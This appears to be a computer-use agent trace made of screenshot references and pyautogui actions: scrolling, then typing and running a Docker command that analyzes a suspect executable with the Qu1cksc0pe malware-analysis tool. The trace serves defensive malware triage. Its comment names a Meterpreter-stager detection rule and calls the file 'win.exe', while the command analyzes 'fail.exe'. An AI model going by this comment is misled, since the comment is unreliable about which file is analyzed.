
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(621, 396)

# Rerun the Qu1cksc0pe Docker analysis on win.exe, matching MALWARE_Win_MeterpreterStager
pyautogui.write('docker run -it --rm -v ~/www:/data qu1cksc0pe:latest --file /data/fail.exe --analyze')

pyautogui.press('Return')
